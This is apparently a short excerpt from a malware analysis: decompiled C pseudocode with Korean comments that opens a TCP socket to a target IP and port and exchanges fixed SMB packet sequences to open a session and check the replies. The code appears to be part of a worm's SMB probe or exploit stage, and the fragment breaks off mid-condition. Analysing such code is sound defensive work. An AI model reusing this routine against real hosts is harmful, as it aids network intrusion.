 19 *name.sa_data = htons(hostshort); // 지정된 IP(cp)와 포트(hostshort)에 대해 TCP 소켓을 열기
20 v3 = socket(2, 1, 0);
21 v4 = v3;
22 if ( v3 != -1 )
23 {
24 if ( connect(v3, &name, 16) != -1 // 정해진 SMB 패킷 시퀀스(byte_42E544, byte_42E5D0, byte_42E65C, byte_42E6BC)를 송수신
25 && send(v4, byte_42E544, 137, 0) != -1
26 && recv(v4, &buf, 1024, 0) != -1
27 && send(v4, byte_42E5D0, 140, 0) != -1
28 && recv(v4, &buf, 1024, 0) != -1 ) // SMB 세션을 열고, 특정 응답을 확인